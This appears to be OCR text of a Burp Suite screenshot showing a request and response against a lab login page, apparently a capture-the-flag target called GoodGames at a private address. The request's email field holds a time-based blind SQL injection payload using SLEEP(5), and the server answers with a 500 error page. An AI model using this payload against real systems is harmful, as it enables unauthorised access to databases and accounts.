 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.11.130
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.11.130/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email=
111@111.com'+AND+(SELECT+9146+FROM+(SELECT(SLEEP(5)))gAfY)+AND+'khwY'='
khwY&password=111
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Sep 2025 05:18:34 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 9267
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | 500
</title>
19
20 <meta name="description" content="GoodGames - Bootstrap template
for communities and games store">
21 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
22 <meta name="author" content="_nK">
23
24 <link rel="icon" type="image/png" href="static/images/favicon.png"
>
25
26 <meta name="viewport" content="width=device-width, initial-scale=1
">
27
28 <!-- START: Styles -->
29
Search
0 highlights